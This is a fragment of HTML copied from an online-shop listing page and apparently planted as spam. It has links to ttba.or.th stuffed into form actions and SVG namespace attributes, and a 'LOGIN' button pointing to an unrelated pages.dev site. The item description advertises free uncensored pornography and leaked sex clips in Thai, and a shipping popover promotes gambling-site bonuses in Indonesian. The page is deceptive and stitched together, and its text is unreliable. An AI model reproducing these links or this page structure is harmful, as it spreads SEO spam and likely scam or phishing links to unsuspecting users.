<div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">
 
 


 
<div class="wt-display-none" id="mao-button-disabled-text-div">
<p class="wt-text-body-body wt-sem-text-secondary wt-text-center-xs">
You can only make an offer when buying a single item
</p>
</div>
<div data-appears-component-name="add_to_cart_form">
<div class="wt-validation wt-flex-xs-1" data-buy-box-region="add_to_cart_form">
<form action="https://ttba.or.th/" method="post" class="add-to-cart-form" data-buy-box-add-to-cart-form>
<input type="hidden" name="listing_id" value="4302118744" />
<input type="hidden" name="ref" value="listing_page" />
<input type="hidden" name="page_type" value="view_listing" />
<input type="hidden" name="_nnc" value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d" class="wt-display-none" />
<input type="hidden"
name="listing_inventory_id"
value=""
/>
<input type="hidden" name="shipping_method_id" value="" />
<input type="hidden" name="personalization" value=""/>
<input type="hidden" name="multiple_personalizations" value=""/>
<input type="hidden" name="quantity" value="1" />
<input type="hidden" name="_nnc" value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d" class="wt-display-none" />
<div class="wt-width-full" data-add-to-cart-button="" data-selector="add-to-cart-button">
<button data-clg-id="WtButton" class="wt-btn wt-btnfilled wt-width-full wt-no-wrap" type="submit">
<a style="color: #fcfcfc;" href="https://yangpastipasti.pages.dev/">LOGIN</a>

<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner01" aria-live="assertive" role="alert">
<span class="wt-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
Loading
</div>
 
 
</button>
</div>
</form>

<p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>
</div>
</div>
</div>
</div>
<div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between">



</div>

<div class="wt-mt-xs-3">
<div data-appears-component-name="secondary_nudges">
<div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2">
<div class="wt-pr-xs-2" data-add-class-when-in-view="is-in-view">
<span class="inline-svg wt-display-flex-xs"><svg xmlns="https://ttba.or.th/" xmlns:xlink="http://www.w3.org/1999/xlink" cache-id="ca29373808df4f9eaa432cd66b455877" viewBox="0 0 24 24" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" height="48" width="48" aria-hidden="true" focusable="false">

<g id="lp-collage-star-seller-badge-left" transform="translate(3.4,12.4)">
<g id="e2oQ4aPtn8x2" transform="translate(-3.4,-12.4)" opacity="0">
<g id="e2oQ4aPtn8x3">
<g id="e2oQ4aPtn8x4">
<polygon id="e2oQ4aPtn8x5" points="2.5,15.8 2,13.9 4.5,13.8 4.8,14.7" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/></polygon>
</g>
<g id="e2oQ4aPtn8x6">
<polygon id="e2oQ4aPtn8x7" points="4.8,10.1 4.5,11.1 2,10.9 2.5,9" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/></polygon>
</g>
</g>
</g>
</g>
<g id="lp-collage-star-seller-badge-right" transform="translate(20.6,12.4)">
<g id="e2oQ4aPtn8x8" transform="translate(-20.6,-12.4)" opacity="0">
<g id="e2oQ4aPtn8x9">
<polygon id="e2oQ4aPtn8x10" points="19.5,11.1 19.2,10.1 21.5,9 22,10.9" fill="var(clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/></polygon>
</g>
<g id="e2oQ4aPtn8x11">
<polygon id="e2oQ4aPtn8x12" points="22,13.9 21.5,15.8 19.2,14.7 19.5,13.8" fill="var(clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/></polygon>
</g>
</g>
</g>
<g id="lp-collage-star-seller" transform="translate(12,12) rotate(-145)">
<g id="e2oQ4aPtn8x13" transform="translate(-12,-12)">
<g id="e2oQ4aPtn8x14">
<path id="e2oQ4aPtn8x15" d="M17.6,8.8L16.1,7.9L15.2,6.4L13.5,6.4L12,5.5L10.5,6.4L8.7,6.4L7.9,7.9L6.4,8.8L6.4,10.5L5.5,12L6.4,13.5L6.4,15.2L7.9,16.1L8.8,17.6L10.5,17.6L12,18.5L13.5,17.6L15.2,17.6L16.1,16.1L17.6,15.2L17.6,13.5L18.5,12L17.6,10.5L17.6,8.8ZM13.7,12.7L14.2,14.9C14.1,15,14.1,15,13.9,15.1L12,14L10.1,15.2C10,15.1,10,15.1,9.8,15L10.3,12.8L8.6,11.3C8.7,11.1,8.7,11.1,8.7,11L11,10.8L11.9,8.7C12.1,8.7,12.1,8.7,12.2,8.7L13.1,10.8L15.4,11C15.5,11.2,15.5,11.2,15.5,11.3L13.7,12.7Z" fill="var(clg-color-sem-background-surface-star-seller-dark, #9560B8)" stroke="none" stroke-width="1" stroke-miterlimit="1"/></path>
</g>
</g>
</g>
</svg></span>
</div>
<div class="wt-display-flex-xs wt-flex-direction-column-xs">

<p class="wt-text-caption">
<strong>Star Seller.</strong> ผู้ขายรายนี้ได้รับรีวิวระดับ 5 ดาวอย่างสม่ำเสมอ จัดส่งตรงเวลา และตอบข้อความทุกข้อความอย่างรวดเร็ว.
</p>
</div>
</div>
</div>
</div>
</div>

</div>
</div>
<div class="listing-info info-col description-right wt-order-xs-5">
<div class="wt-flex-lg-3 wt-order-xs-1 wt-order-lg-3 wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
<div data-appears-component-name="product_details">
<div id="product_details">
<div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-content-togglebtn wt-content-togglewith-icon wt-width-full wt-content-toggleflush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="product_details_content_toggle" aria-expanded="true">
<span class="wt-flex-xs-auto wt-width-full wt-text-title">
<h2>
Item details
</h2>
</span>
<span class="wt-content-togglebtn__icon"></span>
 
</button>
 
<div id="product_details_content_toggle"
 class="wt-content-toggle__body"
 aria-hidden="false"
>
<div 
class="wt-mb-xs-6"
>
<div class="wt-mt-xs-2">
<h3 class="wt-text-title">Highlights</h3>
<ul
class="wt-block-grid-xs-1 wt-text-body-01 show-icons wt-mt-xs-1 wt-pl-xs-0 wt-mb-xs-3"
data-selector ="product-details-highlights"
>
<div data-appears-component-name="how_its_made_label" data-appears-event-data='{"label_type":"seller_designed","section":"product_details"}'>
<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
<div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M4.5 8v7H3v5h5v-1.25h2.5v-2H8V15H6.5V8H8V6.5h7V8h1.75v2.457l2 1.714V8H20V3h-5v1.5H8V3H3v5z"/></path><path d="m12.39 9.129 9.273 7.971-4.17.29 1.378 3-2.272 1.043-1.36-2.962-2.854 2.887z"/></path></svg></span></div>
<div class="wt-ml-xs-1 how-its-made-label-product-details">
Designed by <a href="https://ttba.or.th/" class="wt-text-link-no-underline wt-text-title"> คลิปหลุด</a>
</div>
</li>
</div>









<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
<div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M18.1 6c.7 1.7.9 3.6.4 5.6-.8 3.4-3.5 6.1-6.9 6.9-2 .5-3.9.2-5.6-.4v1.4L7.5 21h12l1.5-1.5v-12L19.5 6h-1.4z"/></path><path d="M9.5 2C5.4 2 2 5.4 2 9.5S5.4 17 9.5 17 17 13.6 17 9.5 13.6 2 9.5 2zM7.8 15c-.6-.2-1.2-.5-1.7-.9l8-8c.4.5.7 1.1.9 1.7L7.8 15zm3.4-11c.6.2 1.2.5 1.7.9l-8 8c-.4-.5-.7-1.1-.9-1.7L11.2 4zM9 3.8L3.8 9C4 6.2 6.2 4 9 3.8zm1 11.4l5.2-5.2c-.2 2.8-2.4 5-5.2 5.2z"/></path></svg></span></div>
<div class="wt-width-full wt-max-width-full wt-ml-xs-1">
<div data-clg-id="WtInlineToggle" class="wt-content-toggletruncated-inline-single wt-text-body-01">
<div class="wt-content-toggle__trigger-wrapper">
<button
type="button"
class="wt-content-toggleellipsis-btn"
data-one-way="false"
data-wt-content-toggle
data-inline="single"
aria-controls="legacy-materials-product-details"
>
<span class="etsy-icon wt-iconbase-xs"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
<span class="wt-screen-reader-only">Read the full description</span>
</button>
</div>
 
<p id="legacy-materials-product-details" class="wt-text-truncate wt-text-body-01" >
Made By | B.I
 
</p>
</div>
</div>
</li>



<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
<div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="6" cy="17" r="1"/></circle><path d="M21.707 10.293L20.414 9l1.293-1.293c.39-.39.39-1.023 0-1.414l-1-1C20.52 5.105 20.267 5 20 5H10c0-2.206-1.794-4-4-4S2 2.794 2 5v12c0 2.206 1.794 4 4 4h14c.266 0 .52-.105.707-.293l1-1c.39-.39.39-1.023 0-1.414L20.414 17l1.293-1.293c.39-.39.39-1.023 0-1.414L20.414 13l1.293-1.293c.39-.39.39-1.023 0-1.414zM6 19c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm2-5.444C7.41 13.212 6.732 13 6 13s-1.41.212-2 .556V5c0-1.103.897-2 2-2s2 .897 2 2v8.556zm10.293-3.85L19.586 11l-1.293 1.293c-.39.39-.39 1.023 0 1.414L19.586 15l-1.293 1.293c-.39.39-.39 1.023 0 1.414L19.586 19H9.444c.344-.59.556-1.268.556-2V7h9.586l-1.293 1.293c-.39.39-.39 1.023 0 1.414z"/></path></svg></span></div>
<div class="wt-ml-xs-1 wt-display-flex-xs wt-flex-wrap">
<p class="wt-mr-xs-1">Gift wrapping available</p>
<span class="wt-popover" data-wt-popover>
<a tabindex="0" data-wt-popover-trigger data-gift-wrap-trigger class="wt-popover__trigger wt-popover__triggerunderline wt-display-inline-flex-xs wt-align-items-center" aria-describedby="item-highlights-gift-wrap-popover" aria-disabled="true">
<span class="wt-text-caption">See details</span>
</a>
<span id="item-highlights-gift-wrap-popover" role="tooltip" class='giftwrap-popover wt-display-none'>
<img
data-clg-id="WtImage"
class="wt-flex-xs-2 wt-rounded wt-imagecover wt-image"
src="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
alt=""
style="max-height: 150px; max-width: 150px; aspect-ratio: 1;"
loading="lazy"
sizes="(max-width: 639px) 150px, 300px"
srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 200w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 300w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 600w"
/>
</span>
</span>
</div>
</li>
</ul>
</div>
<div class="wt-mt-xs-2">

</div>
<div data-id="description-text">
<div
id="content-toggle-product-details-read-more"
class="wt-content-toggle__body wt-content-toggle__bodytruncated wt-content-toggle__bodytruncated-02"
>
<p data-product-details-description-text-content class="wt-text-body-01 wt-break-word">
xxx เว็บรวมวิดีโอ 18+ ฟรี ไม่เซ็นเซอร์ อัปเดตหนังโป๊และคลิปหลุดล่าสุด คุณภาพเยี่ยม แหล่งดู MissAV, JAV, Pornhub อันดับหนึ่ง.<br>
</p>

</div>
<div class="wt-text-center-xs">
<button
type="button"
class="wt-content-togglebtn wt-btn wt-btnsmall wt-btntransparent"
data-wt-content-toggle
data-read-more-label-closed="Learn more about this item"
data-read-more="true"
aria-controls="content-toggle-product-details-read-more"
data-default-open="false"
>
Learn more about this item
</button>
</div>
 
</div>
</div>
</div>
</div>
</div>
</div>
<div data-appears-component-name="listing_page_policy_shipping_variant" data-appears-event-data='{"estimated_delivery_date_days_from_now_min":10,"estimated_delivery_date_days_from_now_max":17}'>
<div data-appears-component-name="shipping_and_returns">
<div id="shipping_and_returns">
<div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-content-togglebtn wt-content-togglewith-icon wt-width-full wt-content-toggleflush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="shipping_and_returns_content_toggle" aria-expanded="true">
<span class="wt-flex-xs-auto wt-width-full wt-text-title">
<h2>
นโยบายการจัดส่งและการคืนสินค้า
</h2>
</span>
<span class="wt-content-togglebtn__icon"></span>
 
</button>
 
<div id="shipping_and_returns_content_toggle"
 class="wt-content-toggle__body"
 aria-hidden="false"
>
<div 
class="wt-mb-xs-6"
>
<div data-shipping-and-returns-div id="shipping-and-returns-div">
<div class="wt-position-relative">
<div class="wt-position-absolute wt-height-full wt-width-full wt-bg-white wt-z-index-2 wt-display-none
shipping-spinner">
<div class="wt-spinner wt-spinner01 wt-vertical-center">
<span class="etsy-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
Loading
</div>
</div>
 
<div class="wt-mb-xs-2" data-selector='shipping-highlights'>
<ul class="wt-block-grid-xs-1 wt-text-body-01 wt-mt-xs-1 wt-pl-xs-0">
<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" data-shipping-estimated-delivery>
<div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M17.5 16a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"/></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 5H3v16h18V5h-3.5V3h-2v2h-7V3h-2zm0 2v1h2V7h7v1h2V7H19v3H5V7zM5 12v7h14v-7z"/></path></svg></span></div>
<div class="wt-ml-xs-1">
<div data-selector="popover-container">
สั่งซื้อวันนี้ สินค้าจะจัดส่งถึงภายในวัน: <span data-selector="popover-placeholder"><strong>Sep 19-26</strong></span>
<div class="wt-display-none">
<div class="wt-popover wt-text-caption" data-wt-popover data-selector="popover-replacement">
<button
type="button"
data-wt-popover-trigger
class="wt-popover__trigger wt-popover__triggerunderline wt-text-body-01 wt-text-left-xs"
aria-describedby="shipping-highlights-estimated-delivery-date-popover"
>
</button>
<div id="shipping-highlights-estimated-delivery-date-popover" role="tooltip">
<p class="wt-text-caption wt-mb-xs-1">
Jika anda bermain di situs <a href='https://ttba.or.th/' target='_blank'>คลิปหลุด</a> yang memiliki lisensi resmi seperti คลิปหลุด. Anda berhak mendapatkan hadiah tambahan yang besar hari ini.
</p>
<span class="wt-popover__arrow"></span>
</div>
</div>
</div>
</div>
</div>
</li>

<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" >
<div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12.5 15h-6c-.3 0-.5.2-.5.5s.2.5.5.5h6c.3 0 .5-.2.5-.5s-.2-.5-.5-.5m-6-1h4c.3 0 .5-.2.5-.5s-.2-.5-.5-.5h-4c-.3 0-.5.2-.5.5s.2.5.5.5m5 3h-5c-.3 0-.5.2-.5.5s.2.5.5.5h5c.3 0 .5-.2.5-.5s-.2-.5-.5-.5"/></path><path d="m21.9 6.6-2-4Q19.6 2 19 2H5q-.6 0-.9.6l-2 4c-.1.1-.1.2-.1.4v14c0 .6.4 1 1 1h18c.6 0 1-.4 1-1V7c0-.2 0-.3-.1-.4M5.6 4h12.8l1 2H4.6zM4 20V8h16v12z"/></path></svg></span></div>
<div class="wt-ml-xs-1">
<div data-selector="popover-container">
<span data-selector="popover-placeholder">ไม่รับคืนสินค้าหรือเปลี่ยนสินค้า</span>
<div class="wt-display-none">
<div class="wt-popover wt-text-caption" data-wt-popover data-selector="popover-replacement">
<button
type="button"
data-wt-popover-trigger
class="wt-popover__trigger wt-popover__triggerunderline wt-text-body-01 wt-text-left-xs"
aria-describedby="shipping-highlights-returns-and-exchanges"
>
</button>
<div id="shipping-highlights-returns-and-exchanges" role="tooltip">
<p class="wt-text-caption wt-mb-xs-1">
อย่างไรก็ตาม โปรดติดต่อฉันหากคุณมีปัญหาใดๆ เกี่ยวกับคำสั่งซื้อของคุณ
</p>
<span class="wt-popover__arrow"></span>
</div>
</div>
</div>
</div>
</div>
</li>

<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" >
<div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 12.266 16.42 6H6v1h5v2H2V7h2V4h13.58L22 11.734V18h-2.17a3.001 3.001 0 0 1-5.66 0h-2.34a3.001 3.001 0 0 1-5.66 0H4v-3H2v-2h4v3h.17a3.001 3.001 0 0 1 5.66 0h2.34a3.001 3.001 0 0 1 5.66 0H20zM18 17a1 1 0 1 1-2 0 1 1 0 0 1 2 0m-8 0a1 1 0 1 1-2 0 1 1 0 0 1 2 0"/></path><path d="M17.5 11 15 7h-2v4zM9 12H2v-2h7z"/></path></svg></span></div>
<div class="wt-ml-xs-1">
ค่าจัดส่ง: <strong><span class='currency-symbol'>B</span> <span class='currency-value'>Free</span></strong>
</div>
</li>

<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" >
<div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14 9a2 2 0 1 1-4 0 2 2 0 0 1 4 0"/></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17.083 12.189 12 21l-5.083-8.811a6 6 0 1 1 10.167 0m-1.713-1.032.02-.033a4 4 0 1 0-6.78 0l.02.033 3.37 5.84z"/></path></svg></span></div>
<div class="wt-ml-xs-1">
Ships from: <strong>Bangkok, Thailang</strong>
</div>
</li>
</ul>
</div>
 
<div class="wt-grid wt-mb-xs-3" data-delivery-data>
 
<div id="estimated-shipping"></div>
 
<div data-calculate-shipping-cost class="wt-grid__item-xs-12wt-sem-text-secondary">
<button type="button"
data-content-toggle-uid="data-estimated-shipping-form-fields"
class="wt-btn wt-btntransparent wt-btnsmall wt-content-togglebtn wt-btntransparent-flush-left wt-content-togglewith-icon"
data-wt-content-toggle
aria-controls="estimated-shipping-form-fields"
>
<span class="wt-flex-xs-auto wt-width-full">Deliver to Thailand</span>
<span class="wt-icon wt-iconsmaller-xs wt-ml-xs-1"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20.414 6.414a2 2 0 1 0-2.833-2.824l-.001.002-.788.788 2.787 2.87zm-5.037-.62 2.787 2.87-9.75 9.75.001.001L4 20l1.588-4.412-.002-.002z"/></path></svg></span>
</button>
</div>
 
<div data-estimated-shipping-form class="wt-grid__item-xs-12 wt-validation">
<div data-submission-error class="wt-alert wt-alertinline wt-alertstatus-02 wt-mb-xs-2 wt-display-none">
<p class="wt-text-body-01" id="estimated-shipping-error">There was a problem calculating your shipping. Please try again.</p>
</div>
<div class="wt-content-toggle__body" id="estimated-shipping-form-fields" aria-hidden="true">
<fieldset
data-estimated-shipping-country
class="wt-mt-xs-2 wt-mb-xs-2 wt-display-none"
>
<label class="wt-text-body-01" for="estimated-shipping-country">Country</label>
<div class="wt-select">
<select
aria-label="Choose country"
class="wt-select__element"
id="estimated-shipping-country"
name="estimated-shipping-country"
data-error="estimated-shipping-error"
>
<optgroup label="Choose country">
<option label="" disabled=""></option>
<option value="61">Australia</option>
<option value="79">Canada</option>
<option value="103">France</option>
<option value="91">Germany</option>
<option value="112">Greece</option>
<option value="122">India</option>
<option value="123">Ireland</option>
<option value="128">Italy</option>
<option value="131">Japan</option>
<option value="167">New Zealand</option>
<option value="174">Poland</option>
<option value="177">Portugal</option>
<option value="99">Spain</option>
<option value="164">The Netherlands</option>
<option value="105">United Kingdom</option>
<option value="209">United States</option>
<option label="" disabled=""></option>
<option value="55">Afghanistan</option>
<option value="306">Ã…land Islands</option>
<option value="57">Albania</option>
<option value="95">Algeria</option>
<option value="250">American Samoa</option>
<option value="228">Andorra</option>
<option value="56">Angola</option>
<option value="251">Anguilla</option>
<option value="252">Antigua and Barbuda</option>
<option value="59">Argentina</option>
<option value="60">Armenia</option>
<option value="253">Aruba</option>
<option value="61">Australia</option>
<option value="62">Austria</option>
<option value="63">Azerbaijan</option>
<option value="229">Bahamas</option>
<option value="232">Bahrain</option>
<option value="68">Bangladesh</option>
<option value="237">Barbados</option>
<option value="65">Belgium</option>
<option value="72">Belize</option>
<option value="66">Benin</option>
<option value="225">Bermuda</option>
<option value="76">Bhutan</option>
<option value="73">Bolivia</option>
<option value="70">Bosnia and Herzegovina</option>
<option value="77">Botswana</option>
<option value="254">Bouvet Island</option>
<option value="74">Brazil</option>
<option value="255">British Indian Ocean Territory</option>
<option value="231">British Virgin Islands</option>
<option value="75">Brunei</option>
<option value="69">Bulgaria</option>
<option value="67">Burkina Faso</option>
<option value="64">Burundi</option>
<option value="135">Cambodia</option>
<option value="84">Cameroon</option>
<option value="79">Canada</option>
<option value="222">Cape Verde</option>
<option value="247">Cayman Islands</option>
<option value="78">Central African Republic</option>
<option value="196">Chad</option>
<option value="81">Chile</option>
<option value="82">China</option>
<option value="257">Christmas Island</option>
<option value="258">Cocos (Keeling) Islands</option>
<option value="86">Colombia</option>
<option value="259">Comoros</option>
<option value="85">Congo, Republic of</option>
<option value="260">Cook Islands</option>
<option value="87">Costa Rica</option>
<option value="118">Croatia</option>
<option value="338">CuraÃ§ao</option>
<option value="89">Cyprus</option>
<option value="90">Czech Republic</option>
<option value="93">Denmark</option>
<option value="92">Djibouti</option>
<option value="261">Dominica</option>
<option value="94">Dominican Republic</option>
<option value="96">Ecuador</option>
<option value="97">Egypt</option>
<option value="187">El Salvador</option>
<option value="111">Equatorial Guinea</option>
<option value="98">Eritrea</option>
<option value="100">Estonia</option>
<option value="101">Ethiopia</option>
<option value="262">Falkland Islands (Malvinas)</option>
<option value="241">Faroe Islands</option>
<option value="234">Fiji</option>
<option value="102">Finland</option>
<option value="103">France</option>
<option value="115">French Guiana</option>
<option value="263">French Polynesia</option>
<option value="264">French Southern Territories</option>
<option value="104">Gabon</option>
<option value="109">Gambia</option>
<option value="106">Georgia</option>
<option value="91">Germany</option>
<option value="107">Ghana</option>
<option value="226">Gibraltar</option>
<option value="112">Greece</option>
<option value="113">Greenland</option>
<option value="245">Grenada</option>
<option value="265">Guadeloupe</option>
<option value="266">Guam</option>
<option value="114">Guatemala</option>
<option value="305">Guernsey</option>
<option value="108">Guinea</option>
<option value="110">Guinea-Bissau</option>
<option value="116">Guyana</option>
<option value="119">Haiti</option>
<option value="267">Heard Island and McDonald Islands</option>
<option value="268">Holy See (Vatican City State)</option>
<option value="117">Honduras</option>
<option value="219">Hong Kong</option>
<option value="120">Hungary</option>
<option value="126">Iceland</option>
<option value="122">India</option>
<option value="121" selected>Indonesia</option>
<option value="125">Iraq</option>
<option value="123">Ireland</option>
<option value="269">Isle of Man</option>
<option value="127">Israel</option>
<option value="128">Italy</option>
<option value="83">Ivory Coast</option>
<option value="129">Jamaica</option>
<option value="131">Japan</option>
<option value="307">Jersey</option>
<option value="130">Jordan</option>
<option value="132">Kazakhstan</option>
<option value="133">Kenya</option>
<option value="270">Kiribati</option>
<option value="271">Kosovo</option>
<option value="137">Kuwait</option>
<option value="134">Kyrgyzstan</option>
<option value="138">Laos</option>
<option value="146">Latvia</option>
<option value="139">Lebanon</option>
<option value="143">Lesotho</option>
<option value="140">Liberia</option>
<option value="141">Libya</option>
<option value="272">Liechtenstein</option>
<option value="144">Lithuania</option>
<option value="145">Luxembourg</option>
<option value="273">Macao</option>
<option value="151">Macedonia</option>
<option value="149">Madagascar</option>
<option value="158">Malawi</option>
<option value="159">Malaysia</option>
<option value="238">Maldives</option>
<option value="152">Mali</option>
<option value="227">Malta</option>
<option value="274">Marshall Islands</option>
<option value="275">Martinique</option>
<option value="157">Mauritania</option>
<option value="239">Mauritius</option>
<option value="276">Mayotte</option>
<option value="150">Mexico</option>
<option value="277">Micronesia, Federated States of</option>
<option value="148">Moldova</option>
<option value="278">Monaco</option>
<option value="154">Mongolia</option>
<option value="155">Montenegro</option>
<option value="279">Montserrat</option>
<option value="147">Morocco</option>
<option value="156">Mozambique</option>
<option value="153">Myanmar (Burma)</option>
<option value="160">Namibia</option>
<option value="280">Nauru</option>
<option value="166">Nepal</option>
<option value="243">Netherlands Antilles</option>
<option value="233">New Caledonia</option>
<option value="167">New Zealand</option>
<option value="163">Nicaragua</option>
<option value="161">Niger</option>
<option value="162">Nigeria</option>
<option value="281">Niue</option>
<option value="282">Norfolk Island</option>
<option value="283">Northern Mariana Islands</option>
<option value="165">Norway</option>
<option value="168">Oman</option>
<option value="169">Pakistan</option>
<option value="284">Palau</option>
<option value="285">Palestinian Territory, Occupied</option>
<option value="170">Panama</option>
<option value="173">Papua New Guinea</option>
<option value="178">Paraguay</option>
<option value="171">Peru</option>
<option value="172">Philippines</option>
<option value="174">Poland</option>
<option value="177">Portugal</option>
<option value="175">Puerto Rico</option>
<option value="179">Qatar</option>
<option value="304">Reunion</option>
<option value="180">Romania</option>
<option value="182">Rwanda</option>
<option value="286">Saint Helena</option>
<option value="287">Saint Kitts and Nevis</option>
<option value="244">Saint Lucia</option>
<option value="288">Saint Martin (French part)</option>
<option value="289">Saint Pierre and Miquelon</option>
<option value="249">Saint Vincent and the Grenadines</option>
<option value="290">Samoa</option>
<option value="291">San Marino</option>
<option value="292">Sao Tome and Principe</option>
<option value="183">Saudi Arabia</option>
<option value="185">Senegal</option>
<option value="189">Serbia</option>
<option value="293">Seychelles</option>
<option value="186">Sierra Leone</option>
<option value="220">Singapore</option>
<option value="337">Sint Maarten (Dutch part)</option>
<option value="191">Slovakia</option>
<option value="192">Slovenia</option>
<option value="242">Solomon Islands</option>
<option value="188">Somalia</option>
<option value="215">South Africa</option>
<option value="294">South Georgia and the South Sandwich Islands</option>
<option value="136">South Korea</option>
<option value="339">South Sudan</option>
<option value="99">Spain</option>
<option value="142">Sri Lanka</option>
<option value="184">Sudan</option>
<option value="190">Suriname</option>
<option value="295">Svalbard and Jan Mayen</option>
<option value="194">Swaziland</option>
<option value="193">Sweden</option>
<option value="80">Switzerland</option>
<option value="204">Taiwan</option>
<option value="199">Tajikistan</option>
<option value="205">Tanzania</option>
<option value="198">Thailand</option>
<option value="164">The Netherlands</option>
<option value="296">Timor-Leste</option>
<option value="197">Togo</option>
<option value="297">Tokelau</option>
<option value="298">Tonga</option>
<option value="201">Trinidad</option>
<option value="202">Tunisia</option>
<option value="203">TÃ¼rkiye</option>
<option value="200">Turkmenistan</option>
<option value="299">Turks and Caicos Islands</option>
<option value="300">Tuvalu</option>
<option value="206">Uganda</option>
<option value="207">Ukraine</option>
<option value="58">United Arab Emirates</option>
<option value="105">United Kingdom</option>
<option value="209">United States</option>
<option value="302">United States Minor Outlying Islands</option>
<option value="208">Uruguay</option>
<option value="248">U.S. Virgin Islands</option>
<option value="210">Uzbekistan</option>
<option value="221">Vanuatu</option>
<option value="211">Venezuela</option>
<option value="212">Vietnam</option>
<option value="224">Wallis and Futuna</option>
<option value="213">Western Sahara</option>
<option value="214">Yemen</option>
<option value="216">Zaire (Democratic Republic of Congo)</option>
<option value="217">Zambia</option>
<option value="218">Zimbabwe</option>
</optgroup>
</select>
</div>
</fieldset>
<fieldset
data-estimated-shipping-zip-code
class="wt-mt-xs-2 wt-mb-xs-2 wt-display-none"
>
<label class="wt-text-body-01 wt-label__required" for="estimated-shipping-zip-code" id="estimated-shipping-zip-code-label">
Postal code
</label>
<input
type="text"
class="wt-input"
id="estimated-shipping-zip-code"
maxlength="10"
value=""
aria-required="true"
>
<div class="wt-validation__message wt-validation__messageis-hidden" id="estimated-shipping-zip-code-error">
<div data-clg-id="WtFormFieldError" class="wt-validation wt-display-flex-xs wt-align-items-top " >
<div class="wt-validation__icon__frame">
<span class="wt-icon wt-validation__icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></path></svg></span>
</div>
<ul class="wt-list-unstyled">
<li class="wt-validation__message">
Please enter a valid postal code.
</li>
</ul>
</div>
</div>
</fieldset>
<fieldset
data-estimated-shipping-submit-button
class="wt-mt-xs-2 wt-mb-xs-2"
>
<button class="wt-btn wt-btnfilled wt-width-full" type="submit" id="estimated-shipping-submit-button">
Submit

<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner01" aria-live="assertive" role="alert">
<span class="wt-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
Loading
</div>
 
</button>
</fieldset>
</div>
</div>
 
 
 
 
 
 
<div class="">
</div>
 
 

 
</div>
